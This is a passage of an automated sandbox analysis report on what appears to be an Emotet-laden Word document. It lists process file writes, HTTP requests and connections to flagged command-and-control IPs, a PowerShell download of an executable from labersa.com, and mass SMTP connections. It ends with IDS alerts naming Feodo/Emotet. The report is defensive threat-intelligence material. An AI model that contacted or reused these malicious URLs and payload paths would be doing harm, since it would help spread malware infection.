| 4084 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb4084.49881\9b9df52c545d37eddd833c19f0be9b30 | document | |
MD5:— | SHA256:— | |||
| 2616 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2616 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Rar$DIb4084.49881\~$9df52c545d37eddd833c19f0be9b30 | pgc | |
MD5:— | SHA256:— | |||
| 3856 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1171a3.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
11
TCP/UDP connections
202
DNS requests
145
Threats
81
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2932 | soundser.exe | GET | — | 31.172.86.183:8080 | http://31.172.86.183:8080/whoami.php | DE | — | — | malicious |
2932 | soundser.exe | GET | 200 | 104.236.185.25:8080 | http://104.236.185.25:8080/whoami.php | US | text | 14 b | malicious |
2932 | soundser.exe | POST | 200 | 24.150.44.53:80 | http://24.150.44.53/tpt/results/ringin/ | CA | binary | 148 b | malicious |
2932 | soundser.exe | GET | 200 | 216.98.148.157:8080 | http://216.98.148.157:8080/whoami.php | US | text | 14 b | malicious |
2932 | soundser.exe | POST | — | 31.172.86.183:8080 | http://31.172.86.183:8080/chunk/ | DE | — | — | malicious |
2932 | soundser.exe | POST | 200 | 216.98.148.157:8080 | http://216.98.148.157:8080/prep/ | US | binary | 148 b | malicious |
2932 | soundser.exe | POST | 200 | 104.236.185.25:8080 | http://104.236.185.25:8080/results/results/ringin/ | US | binary | 88.9 Kb | malicious |
2932 | soundser.exe | POST | 200 | 24.150.44.53:80 | http://24.150.44.53/glitch/merge/ | CA | binary | 1.05 Mb | malicious |
3856 | powershell.exe | GET | 200 | 103.16.199.242:80 | http://labersa.com/hotel/hn6B/ | ID | executable | 78.0 Kb | suspicious |
2932 | soundser.exe | POST | 200 | 104.236.185.25:8080 | http://104.236.185.25:8080/taskbar/window/ringin/merge/ | US | binary | 88.2 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2932 | soundser.exe | 72.167.238.29:25 | smtp.secureserver.net | GoDaddy.com, LLC | US | unknown |
2932 | soundser.exe | 216.40.42.190:25 | mail.papamail.net | Tucows.com Co. | CA | unknown |
2932 | soundser.exe | 66.45.237.67:25 | mail.velcosa.com.ve | NEW JERSEY INTERNATIONAL INTERNET EXCHANGE LLC | US | suspicious |
3856 | powershell.exe | 103.16.199.242:80 | labersa.com | PT. Jupiter Jala Arta | ID | suspicious |
2932 | soundser.exe | 24.150.44.53:80 | — | Cogeco Cable | CA | malicious |
2932 | soundser.exe | 216.98.148.157:8080 | — | CariNet, Inc. | US | malicious |
2932 | soundser.exe | 31.172.86.183:8080 | — | First Colo GmbH | DE | malicious |
2932 | soundser.exe | 104.236.185.25:8080 | — | Digital Ocean, Inc. | US | malicious |
2932 | soundser.exe | 188.125.73.26:587 | smtp.mail.yahoo.com | — | CH | unknown |
2932 | soundser.exe | 81.169.145.133:465 | smtp.strato.de | Strato AG | DE | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
labersa.com |
| suspicious |
smtpout.secureserver.net |
| malicious |
smtp.gmail.com |
| malicious |
smtp.charter.net |
| shared |
smtp.mail.yahoo.com |
| shared |
smtp.strato.de |
| malicious |
smtp.live.com |
| shared |
smtp.a1.net |
| shared |
vmail.globalpc.net |
| unknown |
mail.haciendareal1800.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3856 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3856 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3856 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2932 | soundser.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 17 |
2932 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2932 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2932 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2932 | soundser.exe | Generic Protocol Command Decode | SURICATA Applayer Detect protocol only one direction |
2932 | soundser.exe | Generic Protocol Command Decode | SURICATA Applayer Detect protocol only one direction |
2932 | soundser.exe | Generic Protocol Command Decode | SURICATA Applayer Detect protocol only one direction |
5 ETPRO signatures available at the full report